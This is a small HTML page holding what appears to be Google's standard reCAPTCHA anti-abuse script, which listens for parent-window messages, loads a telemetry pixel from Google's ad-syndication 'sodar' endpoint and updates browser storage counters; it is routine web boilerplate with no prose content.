<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pygOdof775B69ZTxFfq8GQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769266785850');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>